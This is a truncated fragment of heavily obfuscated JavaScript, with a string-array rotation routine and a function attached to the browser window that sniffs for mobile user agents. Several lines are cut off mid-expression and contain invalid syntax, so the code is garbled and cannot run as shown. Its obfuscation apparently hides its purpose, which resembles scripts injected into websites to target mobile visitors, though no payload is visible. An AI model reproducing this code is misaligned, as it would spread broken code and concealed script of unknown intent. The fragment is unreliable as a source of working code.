
mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjU
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7)
{const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!)
{try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/
_0x2e2ad3['push'](_0x2e2ad3['shift']
());}catch(_0x28e7f8){_0x2e2ad3['push']
(_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera'
(function(_0x16176d){window[_0x365b[0x0]]=function()
{let _0x129862=!;return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blaz
...